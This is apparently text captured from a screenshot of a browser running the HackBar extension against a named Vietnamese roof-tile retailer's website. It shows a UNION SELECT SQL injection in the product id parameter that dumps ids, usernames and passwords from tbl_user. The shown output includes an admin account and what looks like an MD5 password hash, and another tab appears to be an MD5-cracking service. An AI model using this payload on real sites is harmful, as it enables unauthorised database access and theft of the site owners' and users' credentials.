 Zalo - Mẫn
2
ChatGPT
TỔNG ĐẠI LÝ PHÂN PHỐI, GẠC
Dịch ngược mã MD5 sang KEY
ngoidongnai.com/?php=product_detail&id=-331%20UNION%20SELECT%201,2,3,4,5,6,7,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),9,1...
All Bookmarks
TRANG CHỦ
GIỚI THIỆU
SẢN PHẨM
TIN TỨC
BẢNG GIÁ
HƯỚNG DẪN SỬ DỤNG
DỊCH VỤ
TUYỂN DỤNG
LIÊN HỆ
NGÓI
LỢP
GẠCH
LÓT
NỀN
KHÔNG
GIAN
ĐẸP
PHONG
THỦY
ch Lát nền với đầy đủ các loại sản phẩm chất lượng tốt nhất Hot line: 0909007495
CÔNG TY SẢN XUẤT
Ngói Mỹ Xuân
Gạch Ngói Đồng Nai
Gạch Ngói Hạ Long
Ngói Men Viglacera Thăng
Long
Gạch Ngói Đất Việt
Ngói Màu Đồng Tâm
3
1/admincp/31b5d7b1a473763500b9b0d66e1a63c2
CÁC SẢN PHẨM CÙNG CẤP
TÌM KIẾM NHANH
Tìm kiếm ...
Tìm nhanh
SẢN PHẨM BÁN CHẠY
Adobe Flash Player is no
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
HackBar
6
1
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
URL
https://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT
1,2,3,4,5,6,7,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),9,10,11,12,13,14,15,16,17,18 from tbl_user --
Use POST method
MODIFY HEADER
Name
Console
What's new
AI assistance
Issues
8 (1)
File
Edit
View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26
25 characters
100%
Window
UTF-8